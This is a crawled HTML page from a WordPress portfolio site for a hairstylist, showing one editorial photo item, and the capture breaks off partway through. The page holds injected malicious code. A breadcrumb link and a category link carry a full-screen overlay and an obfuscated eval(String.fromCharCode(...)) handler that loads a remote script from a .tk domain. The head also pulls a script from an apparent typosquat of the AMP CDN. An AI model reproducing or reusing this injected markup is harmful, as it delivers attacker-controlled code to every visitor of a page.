

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/81-e_30/
body_size: 41706
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>81-E_30 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; 81-E_30 Comments Feed" href="http://jonreyman.com/portfolio-items/81-e_30/feed/" />

		<meta property="og:title" content="81-E_30"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/81-e_30/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2019/02/81-E_30.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/937f4444dbf933c5038561a4f9ad038f.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/1616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/81-e_30/" />
<link rel='shortlink' href='http://jonreyman.com/?p=1616' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F81-e_30%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F81-e_30%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1616 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">81-E_30</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/editorial/" class="fusion-breadcrumb-link"><span >Editorial</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">81-E_30</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/87-img_0278/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/83-e_12/" rel="next">Next</a>
					</div>
	
					<article id="post-1616" class="post-1616 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-editorial">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2019/02/81-E_30.jpg" data-rel="iLightbox[gallery1616]" title="81-E_30" data-title="81-E_30" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="478" height="540" src="http://jonreyman.com/wp-content/uploads/2019/02/81-E_30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2019/02/81-E_30-200x226.jpg 200w, http://jonreyman.com/wp-content/uploads/2019/02/81-E_30-400x452.jpg 400w, http://jonreyman.com/wp-content/uploads/2019/02/81-E_30.jpg 478w" sizes="(max-width: 800px) 100vw, 478px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">81-E_30</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-03T16:10:14+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/editorial/" rel="tag">Editorial</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F81-e_30%2F&amp;t=81-E_30" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F81-e_30%2F&amp;text=81-E_30" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/81-e_30/&amp;title=81-E_30" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F81-e_30%2F&amp;title=81-E_30&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F81-e_30%2F&amp;name=81-E_30&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F81-e_30%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2019%2F02%2F81-E_30.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F81-e_30%2F&amp;title=81-E_30&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/81-e_30/&amp;subject=81-E_30" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
